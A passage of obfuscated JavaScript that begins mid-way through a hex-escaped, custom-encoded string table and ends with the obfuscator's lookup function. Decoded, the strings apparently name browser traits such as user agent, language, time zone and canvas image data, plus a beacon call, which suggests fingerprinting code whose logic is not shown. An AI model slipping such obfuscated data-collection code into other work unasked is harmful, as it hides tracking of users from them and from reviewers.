x30','\x74\x77\x54\x64\x79\x32\x4f','\x44\x4b\x31\x4c\x43\x4d\x47','\x6d\x74\x6e\x38\x6d\x33\x57\x58\x6d\x68\x57\x58\x6d\x78\x57\x59\x46\x64\x65\x30\x46\x64\x65\x59\x46\x64\x62\x38\x6f\x78\x57\x58\x46\x64\x44\x38\x6e\x68\x57\x34\x46\x64\x76\x38\x6e\x47','\x75\x76\x72\x58\x74\x65\x4f','\x44\x78\x6e\x4c\x43\x4b\x66\x4e\x7a\x77\x35\x30','\x44\x76\x6e\x6c\x42\x31\x75','\x45\x4d\x72\x53\x7a\x4c\x65','\x79\x4c\x44\x71\x44\x30\x53','\x73\x30\x4c\x36\x41\x4c\x47','\x75\x4b\x54\x4f\x75\x4b\x38','\x71\x4e\x4c\x59\x43\x32\x65','\x42\x75\x39\x78\x42\x4e\x69','\x7a\x33\x50\x57\x42\x33\x69','\x41\x75\x54\x6b\x73\x31\x61','\x73\x4e\x6e\x74\x42\x65\x75','\x44\x78\x6e\x4c\x43\x4b\x66\x4e\x7a\x77\x35\x30\x72\x67\x66\x30\x79\x71','\x75\x65\x39\x35\x71\x4d\x79','\x71\x4d\x76\x74\x43\x4b\x47','\x79\x32\x48\x48\x43\x4b\x6e\x56\x7a\x67\x76\x62\x44\x61','\x72\x68\x44\x36\x77\x66\x61','\x71\x75\x6a\x6d\x44\x67\x38','\x75\x76\x7a\x59\x73\x4e\x71','\x75\x77\x4c\x77\x7a\x30\x30','\x7a\x32\x76\x30\x73\x77\x31\x48\x7a\x32\x76\x65\x79\x78\x72\x48','\x41\x67\x48\x33\x73\x4b\x75','\x71\x4c\x7a\x5a\x76\x4c\x65','\x41\x30\x66\x6c\x75\x33\x69','\x42\x4e\x6a\x55\x43\x78\x69','\x42\x67\x66\x55\x7a\x33\x76\x48\x7a\x32\x75','\x42\x77\x76\x48\x43\x33\x76\x59\x41\x77\x35\x4e','\x41\x65\x31\x6c\x76\x78\x75','\x75\x4e\x6a\x52\x41\x4c\x61','\x76\x30\x44\x41\x76\x33\x4b','\x75\x77\x50\x58\x7a\x77\x65','\x44\x67\x76\x34\x44\x65\x6a\x48\x43\x32\x76\x53\x41\x77\x35\x4c','\x42\x67\x39\x36\x72\x75\x43','\x6e\x30\x31\x70\x44\x75\x44\x4d\x42\x57','\x43\x67\x66\x59\x43\x32\x75','\x43\x66\x7a\x70\x44\x4b\x4b','\x76\x32\x58\x71\x41\x4e\x47','\x74\x76\x7a\x74\x75\x4b\x38','\x42\x4d\x44\x70\x7a\x68\x75','\x43\x4b\x7a\x33\x72\x4b\x79','\x74\x4d\x48\x4f\x71\x33\x43','\x43\x33\x72\x59\x41\x77\x35\x4e\x41\x77\x7a\x35','\x72\x4d\x6e\x30\x42\x77\x75','\x7a\x32\x76\x30\x76\x67\x4c\x54\x7a\x71','\x74\x4e\x7a\x48\x76\x31\x69','\x71\x78\x66\x64\x7a\x78\x61','\x41\x75\x66\x34\x43\x76\x6d','\x45\x4d\x50\x66\x73\x32\x6d','\x7a\x30\x4c\x48\x73\x77\x69','\x76\x77\x6a\x55\x72\x66\x47','\x7a\x65\x76\x6e\x42\x76\x69','\x79\x78\x62\x57\x7a\x77\x35\x4b\x71\x32\x48\x50\x42\x67\x71','\x79\x32\x39\x55\x43\x33\x72\x59\x44\x77\x6e\x30\x42\x33\x69','\x79\x75\x39\x41\x44\x67\x75','\x43\x67\x6a\x36\x71\x4d\x4b','\x41\x4b\x72\x69\x79\x4e\x4b','\x42\x77\x66\x30\x79\x32\x47','\x72\x30\x48\x57\x7a\x75\x79','\x79\x78\x62\x57\x42\x67\x4c\x4a\x79\x78\x72\x50\x42\x32\x34\x56\x41\x4e\x6e\x56\x42\x47','\x7a\x4e\x76\x55\x79\x33\x72\x50\x42\x32\x34','\x73\x65\x7a\x70\x75\x32\x47','\x73\x76\x44\x50\x45\x4c\x43','\x77\x4d\x31\x70\x74\x30\x43','\x72\x66\x76\x72\x41\x65\x57','\x7a\x68\x44\x4c\x75\x67\x79','\x44\x30\x44\x4f\x75\x4c\x79','\x76\x67\x31\x68\x43\x4d\x76\x4c\x7a\x61','\x79\x32\x35\x49\x71\x75\x30','\x42\x77\x50\x71\x71\x4d\x43','\x44\x77\x6a\x36\x43\x30\x79','\x74\x4b\x6e\x57\x79\x75\x79','\x79\x75\x4c\x75\x75\x76\x65','\x43\x32\x76\x48\x43\x4d\x6e\x4f','\x79\x32\x66\x30\x79\x32\x47','\x76\x66\x6a\x41\x79\x77\x71','\x42\x77\x76\x5a\x43\x32\x66\x4e\x7a\x71','\x75\x66\x6a\x58\x41\x4d\x69','\x75\x77\x6e\x33\x45\x4c\x65','\x44\x33\x6e\x75\x45\x77\x34','\x7a\x75\x50\x66\x41\x33\x69','\x75\x30\x7a\x41\x7a\x77\x38','\x42\x75\x44\x35\x41\x4d\x69','\x41\x76\x6e\x75\x42\x67\x69','\x73\x77\x6a\x41\x42\x30\x47','\x79\x4e\x76\x66\x73\x67\x53','\x42\x32\x35\x4c\x43\x4e\x6a\x56\x43\x47','\x42\x78\x72\x4b\x42\x4b\x79','\x76\x77\x6e\x71\x74\x4c\x79','\x43\x66\x6a\x56\x77\x77\x75','\x75\x67\x76\x79\x42\x77\x65','\x75\x65\x39\x59\x41\x66\x79','\x42\x67\x76\x55\x7a\x33\x72\x4f','\x42\x77\x58\x59\x42\x67\x47','\x41\x31\x62\x63\x41\x32\x6d','\x7a\x32\x76\x30\x72\x77\x58\x4c\x42\x77\x76\x55\x44\x68\x6e\x63\x45\x76\x72\x48\x7a\x30\x35\x48\x42\x77\x75','\x76\x4b\x7a\x4c\x42\x76\x43','\x44\x67\x4c\x54\x7a\x78\x6d','\x44\x4e\x66\x76\x75\x33\x71','\x41\x31\x4c\x6e\x74\x76\x6d','\x73\x76\x7a\x72\x41\x76\x4b','\x79\x4b\x44\x64\x72\x65\x43','\x6e\x4a\x62\x57\x45\x63\x62\x62\x43\x4d\x4c\x48\x42\x61','\x79\x75\x48\x34\x45\x65\x57','\x79\x4c\x4c\x4b\x42\x4c\x65','\x42\x4c\x7a\x33\x76\x67\x38','\x77\x75\x72\x7a\x45\x75\x69','\x43\x68\x76\x6a\x79\x4d\x30','\x43\x67\x6a\x6f\x74\x75\x47','\x41\x67\x6e\x71\x41\x4c\x69','\x71\x4e\x72\x57\x45\x4b\x43','\x6f\x59\x62\x4c\x45\x68\x62\x50\x43\x4d\x76\x5a\x70\x71','\x73\x32\x54\x58\x76\x68\x4f','\x43\x4e\x76\x4b\x77\x4b\x75','\x6d\x5a\x6d\x33\x6e\x5a\x43\x33\x6f\x65\x7a\x59\x75\x30\x35\x51\x75\x71','\x75\x78\x66\x48\x79\x4c\x71','\x45\x75\x6a\x77\x44\x4e\x69','\x43\x76\x66\x31\x74\x4d\x4b','\x43\x32\x6e\x59\x41\x78\x62\x30\x72\x78\x6a\x59\x42\x33\x6a\x5a','\x44\x67\x39\x6d\x42\x33\x44\x4c\x43\x4b\x6e\x48\x43\x32\x75','\x43\x4d\x76\x57\x42\x67\x66\x4a\x7a\x71','\x77\x78\x44\x33\x73\x67\x79','\x76\x4d\x58\x36\x74\x32\x69','\x73\x68\x62\x70\x77\x68\x43','\x73\x65\x44\x52\x77\x66\x69','\x41\x68\x62\x6e\x77\x4c\x65','\x44\x68\x48\x4b\x71\x4d\x6d','\x43\x31\x50\x57\x79\x77\x53','\x44\x4c\x6a\x34\x72\x65\x30','\x43\x4d\x76\x5a\x42\x32\x58\x32\x7a\x77\x72\x70\x43\x68\x72\x50\x42\x32\x35\x5a','\x75\x32\x54\x4a\x45\x4e\x4b','\x43\x32\x76\x55\x7a\x65\x6a\x4c\x79\x77\x6e\x56\x42\x47','\x41\x75\x39\x74','\x72\x67\x58\x30\x41\x31\x47','\x73\x30\x72\x78\x75\x4b\x57','\x76\x75\x72\x76\x43\x68\x6d','\x72\x30\x6e\x4e\x7a\x75\x57','\x45\x68\x6a\x77\x44\x32\x79','\x6d\x74\x65\x35\x6d\x64\x75\x57\x6e\x64\x48\x41\x75\x77\x44\x31\x75\x66\x6d','\x42\x30\x39\x57\x71\x4c\x75','\x79\x78\x62\x57\x42\x68\x4b','\x79\x33\x6a\x4c\x79\x78\x72\x4c\x72\x77\x58\x4c\x42\x77\x76\x55\x44\x61','\x74\x67\x4c\x66\x41\x76\x4f','\x42\x68\x62\x74\x73\x65\x71','\x75\x77\x7a\x6d\x42\x31\x47','\x41\x77\x35\x4b\x7a\x78\x48\x70\x7a\x47','\x77\x4e\x44\x53\x73\x76\x79','\x45\x75\x54\x64\x74\x65\x38','\x43\x76\x7a\x78\x44\x78\x65','\x43\x4d\x76\x48\x7a\x68\x4c\x74\x44\x67\x66\x30\x7a\x71','\x7a\x77\x31\x56\x41\x4d\x4b','\x77\x67\x72\x74\x44\x32\x30','\x79\x32\x66\x53\x42\x61','\x77\x75\x39\x52\x73\x4d\x71','\x79\x32\x66\x57\x44\x67\x6e\x4f\x79\x78\x62\x4e\x43\x4d\x71\x55\x41\x4e\x6d','\x75\x78\x72\x65\x77\x75\x4b','\x75\x65\x35\x6e\x7a\x30\x6d','\x71\x75\x50\x32\x71\x4d\x4b','\x76\x78\x44\x6c\x75\x67\x4f','\x44\x67\x4c\x54\x7a\x76\x50\x56\x42\x4d\x75','\x72\x67\x50\x56\x44\x30\x53','\x74\x30\x6e\x4c\x43\x65\x75','\x45\x65\x58\x33\x44\x30\x4f','\x73\x77\x4c\x33\x45\x4d\x79','\x73\x65\x44\x79\x44\x78\x71','\x73\x31\x6e\x57\x44\x4d\x6d','\x73\x32\x72\x34\x77\x4b\x65','\x76\x4e\x50\x69\x45\x66\x75','\x74\x32\x35\x52\x74\x32\x34','\x72\x75\x6a\x6e\x79\x30\x47','\x43\x30\x58\x54\x41\x4e\x71','\x74\x4b\x58\x48\x43\x67\x75','\x74\x78\x72\x33\x74\x32\x4b','\x75\x4c\x66\x6b\x45\x66\x6d','\x7a\x75\x48\x71\x73\x4d\x34','\x73\x32\x44\x77\x45\x4c\x75','\x41\x4d\x50\x30\x75\x68\x71','\x43\x4d\x39\x31\x42\x4d\x71','\x79\x32\x72\x57','\x44\x67\x76\x34\x44\x61','\x42\x68\x48\x63\x7a\x4c\x6d','\x73\x77\x76\x4f\x75\x4d\x43','\x71\x4e\x72\x35\x41\x65\x71','\x75\x4b\x72\x51\x7a\x76\x71'];a0_0x1131=function(){return _0xaea994;};return a0_0x1131();}